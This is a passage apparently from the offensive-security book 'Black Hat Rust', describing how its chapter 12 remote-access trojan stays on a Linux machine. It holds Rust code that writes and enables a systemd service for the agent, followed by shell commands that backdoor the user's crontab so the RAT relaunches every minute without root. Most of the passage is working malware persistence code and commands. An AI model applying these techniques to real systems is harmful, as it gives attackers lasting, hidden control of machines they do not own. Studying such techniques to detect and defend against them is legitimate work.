 Description=Black Hat Rust chapter 12's agent

[Service]
Type=simple
ExecStart={}
Restart=always
RestartSec=1

[Install]
WantedBy=multi-user.target
Alias=ch12agent.service",
        executable.display()
    );

    fs::write(SYSTEMD_SERVICE_FILE, systemd_file_content)?;

    Command::new("systemctl")
        .arg("enable")
        .arg("ch12agent")
        .output()?;

    Ok(())
}
Unfortunately, creating a systemd entry requires most of the time root privileges or is not
even available on all Linux systems.
The second simplest and most effective technique to backdoor a Linux system that doesn't
require elevated privileges is by creating a cron entry.
In shell, it can be achieved like that:
# First, we dump all the existing entries in a file
$ crontab -l > /tmp/cron
# we append our own entry to the file
$ echo "* * * * * /path/to/our/rat" >> /tmp/cron
# And we load it
$ crontab /tmp/cron
$ rm -rf /tmp/cron
Every minute, crond (the cron daemon) will try to load our RAT.
343